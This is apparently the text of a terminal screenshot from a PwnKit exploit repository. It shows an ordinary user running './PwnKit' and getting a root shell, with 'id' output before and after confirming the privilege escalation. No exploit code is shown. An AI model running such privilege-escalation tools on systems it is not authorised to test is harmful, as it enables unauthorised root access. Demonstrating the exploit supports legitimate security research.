 client2@client2: ~/PwnKit
client2@client2:~/PwnKit$ ls
imgs  LICENSE  PwnKit  PwnKit.c  README.md
client2@client2:~/PwnKit$ id
uid=1000(client2) gid=1000(client2) groups=1000(client2),4(adm),24(cdrom),27(su
do),30(dip),46(plugdev),122(lpadmin),133(lxd),134(sambashare)
client2@client2:~/PwnKit$ ./PwnKit --help
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@client2:/home/client2/PwnKit# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),122(lpadmin),133(lxd),134(sambashare),1000(client2)
root@client2:/home/client2/PwnKit#